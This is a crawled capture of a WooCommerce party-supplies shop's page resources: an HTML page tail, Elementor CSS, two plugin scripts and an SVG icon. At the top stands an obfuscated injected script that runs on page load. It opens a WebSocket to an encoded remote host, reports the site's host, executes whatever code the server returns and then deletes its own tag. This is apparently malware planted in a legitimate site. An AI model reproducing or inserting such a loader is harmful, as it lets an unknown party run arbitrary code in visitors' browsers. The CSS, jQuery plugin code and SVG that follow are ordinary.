			<script id='custom_script_50668d77'>function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));</script>	</body>
</html>
<!-- Rocket no webp -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/css/post-24593.css?ver=1768898211
body_size: 1543
content:
.elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-container{max-width:1500px;}.elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24593 .elementor-element.elementor-element-43890a9d, .elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-43890a9d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-24593 .elementor-element.elementor-element-2c7b5968 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-2c7b5968 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:35px;font-weight:400;color:#4D4D4D;}.woocommerce .elementor-24593 .elementor-element.elementor-element-83fc34d .term-description{font-family:"Poppins", Sans-serif;}.elementor-24593 .elementor-element.elementor-element-157a5999:not(.elementor-motion-effects-element-type-background), .elementor-24593 .elementor-element.elementor-element-157a5999 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24593 .elementor-element.elementor-element-157a5999 > .elementor-container{max-width:1500px;}.elementor-24593 .elementor-element.elementor-element-157a5999{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 80px 50px;}.elementor-24593 .elementor-element.elementor-element-157a5999 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24593 .elementor-element.elementor-element-af356a3 > .elementor-element-populated{padding:0px 25px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-57d06033 > .elementor-widget-container{padding:20px 20px 17px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);}.elementor-24593 .elementor-element.elementor-element-760568c > .elementor-widget-container{padding:20px 20px 17px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);}.elementor-24593 .elementor-element.elementor-element-448cc689 > .elementor-element-populated{padding:10px 0px 0px 25px;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product{text-align:center;border-radius:5px;padding:5px 5px 10px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.09);background-color:#FFFFFF;}.elementor-24593 .elementor-element.elementor-element-415ee35d > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products  ul.products{grid-column-gap:30px;grid-row-gap:30px;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#4D4D4D;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#4D4D4D;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Federo", Sans-serif;font-size:16px;font-weight:400;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price{color:#B08C73;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price ins{color:#B08C73;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price ins .amount{color:#B08C73;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price del{color:#030303;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price del .amount{color:#030303;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination{margin-top:37px;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul{border-color:#000000;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul li{border-right-color:#000000;border-left-color:#000000;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul li a{color:#000000;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul li a:hover{color:#FFFFFF;background-color:#B08C73;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul li span.current{color:#FFFFFF;background-color:#B08C73;}@media(min-width:768px){.elementor-24593 .elementor-element.elementor-element-af356a3{width:25%;}.elementor-24593 .elementor-element.elementor-element-448cc689{width:75%;}}@media(max-width:1024px){.elementor-24593 .elementor-element.elementor-element-43890a9d, .elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-background-overlay{border-radius:0px 0px 56px 56px;}.elementor-24593 .elementor-element.elementor-element-43890a9d{padding:240px 40px 160px 40px;}.elementor-24593 .elementor-element.elementor-element-3fbb11bd > .elementor-element-populated{margin:0% 50% 0% 0%;--e-column-margin-right:50%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-24593 .elementor-element.elementor-element-43890a9d, .elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-43890a9d{padding:20px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-3fbb11bd > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-2c7b5968 .elementor-heading-title{font-size:35px;}.elementor-24593 .elementor-element.elementor-element-157a5999{padding:20px 5px 40px 5px;}.elementor-24593 .elementor-element.elementor-element-af356a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-448cc689 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-415ee35d > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:30px;}}/* Start custom CSS for wp-widget-woof_widget, class: .elementor-element-57d06033 */.woof_reset_button_2 {
    padding: 8px 10px !important;
}


.irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single {
    font-size: 14px;
    line-height: 1;
    text-shadow: none;
    padding: 3px 5px;
    background-color: #212326 !important;
    color: white;
    border-radius: 4px;
}



.irs--round .irs-handle {
    top: 26px;
    width: 24px;
    height: 24px;
    border: 4px solid #b08c73 !important;
    background-color: white;
    border-radius: 24px;
    box-shadow: 0 1px 3px #b08c738f !important;
}

.irs--round .irs-bar {
    top: 36px;
    height: 4px;
    background-color: #b08c73 !important;
}


.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #D4C5A4;
}/* End custom CSS */
/* Start custom CSS for wp-widget-woof_widget, class: .elementor-element-760568c */.woof_reset_button_2 {
    padding: 8px 10px !important;
}


.irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single {
    font-size: 14px;
    line-height: 1;
    text-shadow: none;
    padding: 3px 5px;
    background-color: #212326 !important;
    color: white;
    border-radius: 4px;
}



.irs--round .irs-handle {
    top: 26px;
    width: 24px;
    height: 24px;
    border: 4px solid #b08c73 !important;
    background-color: white;
    border-radius: 24px;
    box-shadow: 0 1px 3px #b08c738f !important;
}

.irs--round .irs-bar {
    top: 36px;
    height: 4px;
    background-color: #b08c73 !important;
}


.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #D4C5A4;
}

.elementor-24593 .elementor-element.elementor-element-760568c .woof_hide_filter {
    display: block;
}

.elementor-24593 .elementor-element.elementor-element-760568c .woof_hide_filter:not(.woof_show_filter_for_mobile) .woof_redraw_zone {
    display: none;
}

.elementor-24593 .elementor-element.elementor-element-760568c .woof_hide_filter.woof_show_filter_for_mobile .woof_show_mobile_filter {
    display: none;
}/* End custom CSS */
/* Start custom CSS for woocommerce-products, class: .elementor-element-415ee35d */a.woof_show_auto_form.woof_btn_default {
    display: none !important;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/js/re-order.js?ver=6.9
body_size: 255
content:
jQuery( document ).ready( function( $ ) {
	$( '.imp_my_account_reorder' ).each( function(){
		$( this ).attr( 'data-order_id', $( this ).attr( 'href' ).split( 'http://' )[1] );
		$( this ).attr( 'href', 'javascript:void(0);' ); 
	});

	$( '.imp_my_account_reorder' ).on('click',function() {
		$( this ).css( 'opacity', '0.5');
		var order_id = $( this ).data( 'order_id' );	
		imp_pd_ajax( order_id );
	});
	console.log(ink_pd_vars);
	function imp_pd_ajax( order_id ) {
		jQuery.ajax({
			url 	: ink_pd_vars.ajaxurl,
			data 	: {
			   action		: 'get_imprintnext_order_cart',
			   nonce_check	: ink_pd_vars.nonce,
			   order_id		: order_id
			},
			type 	: 'post',
			success	: function( data ) {
					window.location = ink_pd_vars.cart_url;

			}
		});	
	}
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5
body_size: 1016
content:
jQuery(document).ready(function ($) {
	var variable_id = jQuery('[name="product_id"]').val();
	var available_ids = [];
	var variable_bulk_table = "";

	function get_table(product_id, updateBulkTable = false) {

		if (typeof jQuery('.wdp_bulk_table_content').attr('data-available-ids') !== 'undefined') {
			available_ids = JSON.parse(jQuery('.wdp_bulk_table_content').attr('data-available-ids'));
		}

		if (available_ids.indexOf(parseInt(product_id)) === -1) {
			return;
		}

		if (product_id === variable_id && variable_bulk_table && !updateBulkTable) {
			jQuery('.wdp_bulk_table_content').html(variable_bulk_table)
			return true;
		}

		let attributes = {};

		jQuery('form.variations_form[data-product_id=' + variable_id + '] select').each(function (index, item) {
			if (jQuery(item).attr("data-attribute_name")) {
				attributes[jQuery(item).attr("data-attribute_name")] = jQuery(this).val();
			}
		});

		var data = {
			action: 'get_table_with_product_bulk_table',
			product_id: parseInt(product_id),
			attributes: attributes,
			...jQuery('form.cart').triggerHandler('wdp_get_custom_data')
		};

		return jQuery.ajax({
			url: script_data.ajaxurl,
			data: data,
			dataType: 'json',
			type: 'POST',
			success: function (response) {
				if (response.success) {
					jQuery('.wdp_bulk_table_content').each(function (_, item) {
						let jQItem = jQuery(item);
						let availableIds = JSON.parse(jQItem.attr('data-available-ids'));

						if (availableIds.indexOf(parseInt(product_id)) === -1) {
							return;
						}

						jQItem.html(jQuery(response.data).children()).trigger('update');
					});
					init_custom_event();
					if (product_id === variable_id) {
						variable_bulk_table = response.data;
					}
				} else {
					get_table(variable_id);
				}

			},
			error: function (response) {
				get_table(variable_id);
			}
		});
	}

	function init_custom_event() {
		jQuery('.wdp_bulk_table_content').on('get_table', function (e, $obj_id) {
			if (typeof $obj_id === 'undefined' || !$obj_id) {
				get_table(variable_id);
			} else {
				get_table($obj_id);
			}
		});
	}

	function init_events() {
		if (jQuery('.wdp_bulk_table_content').length > 0) {
			jQuery('.variations_form').on('found_variation', { variationForm: this },
				function (event, variation) {
					if (typeof variation === 'undefined') {
						get_table(variable_id);
						return true;
					}
					get_table(variation.variation_id);
					return true;
				})
				.on('click', '.reset_variations',
					{ variationForm: this },
					function (event, variation) {
						get_table(variable_id);
						return true;
					})
				.on('reset_data',
					function (event) {
						get_table(variable_id);
						return true;
					});

			jQuery('form.cart').on('adp_found_variation', function (e, { product_id, variation_id}) {
				get_table(variation_id || product_id, true);
				return true;
			});

			init_custom_event();
		}

	}

	if (script_data.js_init_trigger) {
		$(document).on(script_data.js_init_trigger, function () {
			init_events();
		});
	}

	jQuery('form.cart').on('adp_variations_form', function() {
		init_events();
	});

	setTimeout(function () {
		jQuery('.variations_form').on("wc_variation_form", function () {
			init_events();
		})
	}, 0);

  function watchForQuickView() {
    let observer = new MutationObserver(function (mutations) {
      mutations.forEach(function (mutation) {
        mutation.addedNodes.forEach(function (node) {
          if ($(node).hasClass('product-lightbox-inner') || $(node).find('.product-lightbox-inner').length) {
            init_events();
          }
        });
      });
    });
    observer.observe(document.body, { childList: true, subtree: true });
  }

  watchForQuickView();

});


--- FILE ---
content_type: image/svg+xml
request_url: https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/magnifying-glass.svg
body_size: 1864
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="2786.000000pt" height="2786.000000pt" viewBox="0 0 2786.000000 2786.000000"
 preserveAspectRatio="xMidYMid meet">

<g transform="translate(0.000000,2786.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M10605 27850 c-1906 -85 -3664 -609 -5270 -1573 -1518 -910 -2845
-2237 -3757 -3757 -881 -1467 -1401 -3087 -1542 -4805 -50 -600 -46 -1279 9
-1900 188 -2090 982 -4112 2263 -5758 299 -384 544 -661 921 -1038 308 -307
469 -455 756 -694 1713 -1425 3811 -2290 6050 -2494 359 -33 598 -43 1000 -43
402 0 641 10 1000 43 1824 166 3552 768 5070 1767 419 275 833 590 1204 917
l134 117 610 -610 610 -610 -52 -90 c-152 -266 -255 -563 -302 -877 -26 -165
-31 -490 -11 -645 64 -487 242 -907 541 -1277 47 -58 878 -895 2008 -2024
1502 -1500 1950 -1942 2025 -1998 368 -272 777 -435 1224 -487 186 -22 497
-15 674 15 527 89 984 324 1355 696 212 212 348 400 475 660 122 246 194 480
237 762 20 136 23 508 5 638 -69 487 -240 889 -538 1265 -97 123 -3855 3878
-3974 3972 -367 289 -725 447 -1187 525 -155 26 -591 26 -746 0 -314 -53 -620
-159 -851 -295 -48 -29 -93 -52 -99 -52 -13 0 -1217 1200 -1217 1213 0 5 35
47 78 95 184 206 461 550 649 807 1165 1594 1888 3511 2067 5485 35 386 41
516 41 1020 0 524 -5 651 -46 1075 -204 2131 -1028 4162 -2364 5825 -1117
1390 -2538 2486 -4143 3194 -798 353 -1706 628 -2552 775 -299 52 -538 84
-945 126 -312 32 -1057 51 -1410 35z m1065 -1120 c1783 -121 3424 -676 4885
-1651 784 -523 1509 -1176 2115 -1904 1212 -1456 1976 -3215 2214 -5095 87
-689 101 -1440 40 -2140 -129 -1492 -593 -2926 -1367 -4225 -557 -934 -1317
-1822 -2167 -2529 -1543 -1284 -3433 -2067 -5430 -2250 -600 -55 -1251 -55
-1850 0 -1289 118 -2550 491 -3695 1092 -2067 1085 -3695 2877 -4572 5032
-399 980 -624 1948 -713 3070 -18 218 -24 927 -11 1175 96 1834 652 3524 1652
5025 1513 2272 3884 3814 6571 4275 450 77 734 106 1338 139 122 7 835 -3 990
-14z m10205 -19270 c199 -17 400 -75 555 -163 169 -94 156 -82 2083 -2006
1050 -1048 1906 -1911 1941 -1956 81 -104 115 -160 170 -275 137 -290 163
-643 70 -968 -33 -118 -139 -329 -218 -433 -201 -266 -498 -456 -826 -526
-108 -23 -427 -25 -535 -4 -230 45 -451 152 -635 307 -130 109 -3762 3752
-3817 3829 -316 439 -360 985 -116 1456 217 420 633 698 1103 738 52 5 97 9
100 9 3 1 59 -3 125 -8z"/>
<path d="M10710 25093 c-1798 -79 -3473 -703 -4845 -1804 -265 -213 -420 -353
-686 -618 -324 -326 -522 -553 -779 -896 -979 -1309 -1540 -2864 -1631 -4525
-15 -267 -6 -855 16 -1105 80 -924 293 -1779 648 -2605 527 -1228 1354 -2316
2409 -3170 1149 -929 2547 -1534 4028 -1744 410 -58 719 -79 1165 -79 576 0
1071 47 1607 153 1462 290 2757 932 3893 1929 164 144 545 525 697 698 1011
1146 1674 2509 1947 4007 99 542 137 1013 128 1615 -8 595 -63 1088 -182 1634
-347 1590 -1125 3000 -2286 4142 -1464 1439 -3345 2260 -5419 2365 -177 9
-544 11 -710 3z m725 -1113 c1949 -115 3699 -966 4995 -2430 653 -738 1176
-1678 1463 -2630 188 -622 284 -1206 306 -1857 57 -1689 -468 -3314 -1503
-4648 -304 -392 -722 -821 -1111 -1140 -549 -451 -1198 -836 -1855 -1102
-1064 -430 -2237 -599 -3390 -488 -1185 114 -2308 516 -3300 1178 -772 517
-1470 1218 -1985 1997 -697 1053 -1093 2240 -1176 3523 -15 236 -6 866 15
1092 182 1887 1046 3561 2471 4790 1175 1014 2676 1620 4240 1714 203 12 633
12 830 1z"/>
<path d="M10775 22364 c-1230 -68 -2364 -508 -3285 -1275 -160 -133 -363 -321
-415 -385 -258 -318 -97 -789 305 -890 127 -32 300 -3 415 69 28 17 95 75 150
127 736 704 1610 1112 2628 1227 213 24 712 24 925 0 1011 -114 1886 -520
2612 -1212 90 -86 147 -132 197 -158 222 -116 472 -79 649 97 219 218 221 547
5 778 -127 136 -377 353 -596 518 -819 616 -1778 984 -2830 1085 -155 15 -618
27 -760 19z"/>
</g>
</svg>
